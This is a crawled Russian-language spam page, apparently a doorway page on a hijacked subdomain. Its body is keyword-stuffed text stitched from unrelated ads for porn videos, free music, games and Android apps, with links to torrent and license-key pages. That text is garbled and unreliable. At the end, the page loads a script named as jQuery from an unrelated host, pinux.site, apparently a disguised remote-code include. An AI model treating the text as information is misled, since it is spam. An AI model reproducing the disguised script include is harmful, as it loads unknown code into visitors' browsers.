

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-skachat-onlayn-igry-na-telefon-bez-registracii.html
body_size: 2696
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать онлайн игры на телефон без регистрации - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать онлайн игры на телефон без регистрации</h2>
                            </header>
                            <p>На нашем сайте собраны огромные коллекции порно видео на телефон по категориям, с самыми откровенными сценами бесплатного porno video. Скачай бесплатную музыку без регистрации онлайн, слушай песни в mp3 и музыкальные новинки 2018 - 2019 в хорошем качестве на телефон или пк, android, iphone на Patefon.net. Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн в карточные, настольные и прочие флеш игры на интерес. Каталог новых игр. Вы можете скачать бесплатно лучшие игры для Windows на Alawar.ru. Самые горячие новинки казуальных игр на сайте Алавар. 
Бесплатная онлайн коллекция кинофильмов для Android платформ и других. Наш портал позволяет скачать фильмы на телефон без регистрации, без торрента и без клиентских программ загрузки На сайте представлена самая полная в сети коллекция аудиокниг «Модель для сборки» и подборка электронной музыки. Программы для Андроид бесплатно. На нашем сайте Вы можете скачать программы для Андроид бесплатно, без регистрации и смс. Программы на телефон Андроид. Здесь вы можете скачать бесплатные программы на телефон Андроид на русском языке совершено бесплатно. Muzofond.fm - качай бесплатную музыку онлайн без регистрации, песни в mp3 и музыкальные новинки 2018 - 2019 в хорошем качестве на пк или телефон. Нарды короткие онлайн. ИГРАТЬ В НАРДЫ ОНЛАЙН ПРЯМО СЕЙЧАС! Ранее эта древнейшая игра имела некое мистическое значение – по тому, какой она принимала оборот, мудрецы пытались предсказать. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-klyuch-w10.html">Ключ w10</a></li>
                                <li><a href="p30t8q-katyusha-slova-akkordy.html">Катюша слова аккорды</a></li>
                                <li><a href="p30t8q-druzya-1-sezon-na-angliyskom-skachat-torrent.html">Друзья 1 сезон на английском скачать торрент</a></li>
                                <li><a href="p30t8q-skachat-knigu-dzhivs-i-vuster-besplatno.html">Скачать книгу дживс и вустер бесплатно</a></li>
                                <li><a href="p30t8q-igru-bumer-skachat-torrent.html">Игру бумер скачать торрент</a></li>
                                <li><a href="p30t8q-skachat-igru-pro-maynkraft.html">Скачать игру про майнкрафт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-kody-dlya-mass-effekt-zolotoe-izdanie.html">Коды для масс эффект золотое издание</a></li>
                                            <li><a href="p30t8q-skachat-korsari.html">Скачать корсари</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-film-shkola-negodyaev-cherez-torrent.html">Скачать фильм школа негодяев через торрент</a></li>
                                            <li><a href="p30t8q-kniga-yanka-dyagileva.html">Книга янка дягилева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-mody-na-skayrim-dengi-u-torgovcev.html">Моды на скайрим деньги у торговцев</a></li>
                                            <li><a href="p30t8q-cepi-pitaniya-3-klass-prezentaciya.html">Цепи питания 3 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-zhurnal-wood-master-6-2014.html">Скачать журнал wood мастер 6 2014</a></li>
                                            <li><a href="p30t8q-skachat-besplatno-cherez-torrent-sbornik-filmov.html">Скачать бесплатно через торрент сборник фильмов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
